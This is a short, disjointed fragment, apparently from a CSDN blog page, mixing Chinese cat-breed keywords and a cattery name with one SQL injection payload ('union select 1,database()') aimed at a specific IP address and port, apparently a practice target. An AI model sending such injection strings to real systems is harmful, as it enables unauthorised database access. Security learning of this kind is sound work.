 宠物猫 异国短毛猫 纯种猫 加菲猫
59.63.200.79:8003/?id=1 and 1=2 union select 1,database()
辛巴猫舍
XINBA CATTERY
maoshe
https://blog.csdn.net/qq_43427430